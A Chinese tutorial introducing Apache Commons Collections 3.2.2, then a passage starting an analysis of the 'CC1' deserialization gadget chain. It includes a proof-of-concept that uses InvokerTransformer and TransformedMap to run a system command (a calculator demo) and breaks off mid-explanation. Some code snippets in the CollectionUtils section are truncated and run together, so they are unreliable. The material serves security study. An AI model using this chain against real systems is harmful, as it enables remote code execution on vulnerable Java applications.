基础使用
背景介绍
Apache Commons是Apache软件基金会的项目,曾经隶属于Jakarta项目。Commons的目的是提供可重用的、解决各种实际的通用问题且开源的Java代码。Commons由三部分组成:Proper(是一些已发布的项目)、Sandbox(是一些正在开发的项目)和Dormant(是一些刚启动或者已经停止维护的项目)。
Commons Collections包为Java标准的Collections API提供了相当好的补充。在此基础上对其常用的数据结构操作进行了很好的封装、抽象和补充。让我们在开发应用程序的过程中,既保证了性能,同时也能大大简化代码。
主要特点
Commons Collections 的主要特点如下 -
- Bag -
Bag接口简化了每个对象具有多个副本的集合。 - BidiMap-
BidiMap接口提供双向映射,可用于使用键或键使用的值来查找值。 - MapIterator -
MapIterator接口为映射提供了简单和易于迭代方法。 - 转换装饰器 - 转换装饰器 (
Transforming Decorators) 可以在集合添加到集合时改变集合的每个对象。 - 复合集合 - 复合集合用于要求统一处理多个集合的情况。
- 有序映射 - 有序映射保留元素添加的顺序。
- 有序集 - 有序集保留元素添加的顺序。
- 参考映射 - 参考映射允许在密切控制下对键 / 值进行垃圾收集。
- 比较器实现 - 许多比较器实现都可用。
- 迭代器实现 - 许多迭代器实现都可用。
- 适配器类 - 适配器类可用于将数组和枚举转换为集合。
- 实用程序 - 实用程序可用于测试测试或创建集合的典型集合理论属性,如联合,交集。 支持关闭。
包结构介绍
Commons Collections的最新版是4.x (commons-collections4),但由于工作中大多还是3.x的版本,这里就以3.x中的最后一个版本3.2.2作使用介绍。
以下是Collections的包结构和简单介绍,如果你想了解更多的各个包下的接口和实现,请参考Apache Commons Collections 3.2.2 API文档。
org.apache.commons.collections– CommonsCollections自定义的一组公用的接口和工具类org.apache.commons.collections.bag– 实现Bag接口的一组类org.apache.commons.collections.bidimap– 实现BidiMap系列接口的一组类org.apache.commons.collections.buffer– 实现Buffer接口的一组类org.apache.commons.collections.collection–实现java.util.Collection接口的一组类org.apache.commons.collections.comparators– 实现java.util.Comparator接口的一组类org.apache.commons.collections.functors–Commons Collections自定义的一组功能类org.apache.commons.collections.iterators– 实现java.util.Iterator接口的一组类org.apache.commons.collections.keyvalue– 实现集合和键/值映射相关的一组类org.apache.commons.collections.list– 实现java.util.List接口的一组类org.apache.commons.collections.map– 实现Map系列接口的一组类org.apache.commons.collections.set– 实现Set系列接口的一组类引入依赖
```commons-collections commons-collections 3.2.2
### 使用介绍#### 通用集合 Bag`Bag` 接口定义了一个集合,它可以计算一个对象出现在集合中的次数。
package org.example;
import org.apache.commons.collections.Bag; import org.apache.commons.collections.bag.HashBag;
public class App{ public static void main(String[] args) { Bag bag = new HashBag(); bag.add(“a”, 2); bag.add(“b”); bag.add(“c”); bag.add(“c”);
System.out.println(bag); // [2:a,1:b,2:c]System.out.println(bag.getCount("c")); // 2System.out.println(bag.uniqueSet()); // [a, b, c]bag.remove("a", 1);System.out.println(bag); // [1:a,1:b,2:c]}
}
#### 通用集合 BidiMap`BidiMap` 接口被添加到支持双向映射。 使用双向映射,可以使用值查找键,并且可以使用键轻松查找值。
package org.example;
import org.apache.commons.collections.BidiMap; import org.apache.commons.collections.bidimap.TreeBidiMap;
public class App { public static void main(String[] args) { BidiMap bidiMap = new TreeBidiMap(); bidiMap.put(“a”, “b”); bidiMap.put(“c”, “d”); System.out.println(bidiMap); // {a=b, c=d} System.out.println(bidiMap.get(“a”)); // b System.out.println(bidiMap.getKey(“b”)); // a System.out.println(bidiMap.inverseBidiMap()); // {b=a, d=c}
bidiMap.remove("a");System.out.println(bidiMap); // {c=d}}
}
#### 通用集合 MapIteratorJDK Map 接口很难作为迭代在 `EntrySet` 或 `KeySet` 对象上迭代。 `MapIterator` 提供了对 `Map` 的简单迭代。
package org.example;
import org.apache.commons.collections.IterableMap; import org.apache.commons.collections.MapIterator; import org.apache.commons.collections.map.HashedMap;
public class App { public static void main(String[] args) { IterableMap iterableMap = new HashedMap(); iterableMap.put(“a”, “b”); iterableMap.put(“c”, “d”); iterableMap.put(“e”, “F”);
MapIterator mapIterator = iterableMap.mapIterator();while (mapIterator.hasNext()){Object key = mapIterator.next();Object value = mapIterator.getValue();System.out.println("key: " + key); // key: aSystem.out.println("value: " + value); // value: bmapIterator.setValue(value + "TEST");}System.out.println(iterableMap); // {a=bTEST, c=dTEST, e=FTEST}}
}
#### 通用集合 OrderedMap`OrderedMap` 是映射的新接口,用于保留添加元素的顺序。 `LinkedMap` 和 `ListOrderedMap` 是两种可用的实现。 此接口支持 `Map` 的迭代器,并允许在 Map 中向前或向后两个方向进行迭代。
package org.example;
import org.apache.commons.collections.OrderedMap; import org.apache.commons.collections.map.LinkedMap;
public class App { public static void main(String[] args) { OrderedMap map = new LinkedMap(); map.put(“a”, “b”); map.put(“C”, “D”);
System.out.println(map.firstKey()); // aSystem.out.println(map.lastKey()); // CSystem.out.println(map.nextKey("a")); // CSystem.out.println(map.previousKey("C")); // a}
}
#### 集合工具类 CollectionUtilsApache Commons Collections 库的 `CollectionUtils` 类提供各种实用方法,用于覆盖广泛用例的常见操作。 它有助于避免编写样板代码。 这个库在 jdk 8 之前是非常有用的,**但现在 Java 8 的 Stream API 提供了类似的功能**。##### 检查是否为空元素CollectionUtils 的 `addIgnoreNull()` 方法可用于确保只有非空 (`null`) 值被添加到集合中。<br />**返回值**:如果集合已更改,则返回为 `True`。
List
boolean result1 = CollectionUtils.addIgnoreNull(list, null); System.out.println(result1); // false boolean result2 = CollectionUtils.addIgnoreNull(list, “a”); System.out.println(result2); // true System.out.println(list); // [a] System.out.println(list.contains(null)); // false
list.add(null); System.out.println(list); // [a, null] System.out.println(list.contains(null)); // true
##### 合并两个排序列表CollectionUtils 的 `collate()` 方法可用于合并两个已排序的列表。<br />**返回值**:一个新的排序列表,其中包含集合 `a` 和 `b` 的元素。
List
##### 转换列表`CollectionUtils` 的 `collect()` 方法可用于将一种类型的对象列表转换为不同类型的对象列表。<br />**返回值**:转换结果 (新列表)。
List
List
System.out.println(integerList); // [1, 2, 3]
##### 过滤列表CollectionUtils 的 `filter()` 方法可用于过滤列表以移除不满足由谓词传递提供的条件的对象。<br />**返回值**:如果通过此调用修改了集合,则返回 `true`,否则返回 `false`。
List
CollectionUtils.filter(integerList, new Predicate
System.out.println(integerList); // [2, 4, 6, 8]
##### 检查非空列表CollectionUtils 的 `isNotEmpty()` 方法可用于检查列表是否为 null 而不用担心 null 列表。 因此,在检查列表大小之前,不需要将无效检查放在任何地方。<br />**返回值**:如果非空且非 null,则返回为:true。##### 检查空的列表CollectionUtils 的 `isEmpty()` 方法可用于检查列表是否为空。<br />**返回值**:如果为空或为 `null`,则返回为 `true`。##### 检查子列表CollectionUtils 的 isSubCollection () 方法可用于检查集合是否包含给定集合。<br />**参数**- `a` - 第一个 (子) 集合不能为空。- `b` - 第二个 (超集) 集合不能为空。当且仅当 `a` 是 `b` 的子集合时才为 `true`。##### 检查相交CollectionUtils 的 `intersection()` 方法可用于获取两个集合 (交集) 之间的公共对象部分。<br />**参数**- `a` - 第一个 (子) 集合不能为 `null`。- `b` - 第二个 (超集) 集合不能为 `null`。**返回值**:两个集合的交集。##### 求差集CollectionUtils 的 `subtract()` 方法可用于通过从其他集合中减去一个集合的对象来获取新集合。<br />**参数**- `a` - 要从中减去的集合,不能为 `null`。- `b` - 要减去的集合,不能为 `null`。**返回值**:两个集合的差集 (新集合)。##### 求联合集CollectionUtils 的 `union()` 方法可用于获取两个集合的联合。<br />**参数**- `a` - 第一个集合,不能为 `null`。- `b` - 第二个集合,不能为 `null`。**返回值**:两个集合的联合。### 参考教程- [Apache Commons Collections教程](https://www.yiibai.com/commons_collections)## Commons Collections1 分析### 前言`Commons Collections`的利用链也被称为cc链,在学习反序列化漏洞必不可少的一个部分。<br />Apache Commons Collections是Java中应用广泛的一个库,包括Weblogic、JBoss、WebSphere、Jenkins等知名大型Java应用都使用了这个库。### 前置知识#### POC示例先引入依赖
网上的一个POC,先看下涉及哪些类;<br />因为在调试这条链的时候会涉及到一些没接触过的类,在调试前需要了解到这些类的一个作用,方便后面的理解。
package org.example;
import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.ChainedTransformer; import org.apache.commons.collections.functors.ConstantTransformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.map.TransformedMap;
import java.util.HashMap; import java.util.Map;
public class App {
public static void main(String[] args) {//此处构建了一个transformers的数组,在其中构建了任意函数执行的核心代码Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"open -na Calculator"})};//将transformers数组存入ChaniedTransformer这个继承类Transformer transformerChain = new ChainedTransformer(transformers);//创建Map并绑定transformerChinaMap innerMap = new HashMap();innerMap.put("value", "value");//给予map数据转化链Map outerMap = TransformedMap.decorate(innerMap, null, transformerChain);//触发漏洞Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().next();//outerMap后一串东西,其实就是获取这个map的第一个键值对(value,value);然后转化成Map.Entry形式,这是map的键值对数据格式onlyElement.setValue("foobar");}
}
先运行下查看结果。<br /><br />成功执行了系统命令。#### Transformer`Transformer`是`Commons Collections`中提供的一个接口,只有一个待实现的`transform`方法。<br />#### ConstantTransformer`ConstantTransformer`是接口`Transformer`的实现类<br />它的过程就是在构造函数的时候传⼊⼀个对象,并在`transform`⽅法将这个对象再返回,其实就是包装任意⼀个对象,在执⾏回调时返回这个对象,进⽽⽅便后续操作。<br />#### InvokerTransformer‼️`InvokerTransformer`也是`Transformer`的实现类<br />在构造方法中有三个参数- 第⼀个参数是待执⾏的⽅法名- 第⼆个参数是这个函数的参数列表的参数类型- 第三个参数是传给这个函数的参数列表里面还提供了一个`transform`的方法,该方法可以通过Java反射机制来进行执行任意代码。<br 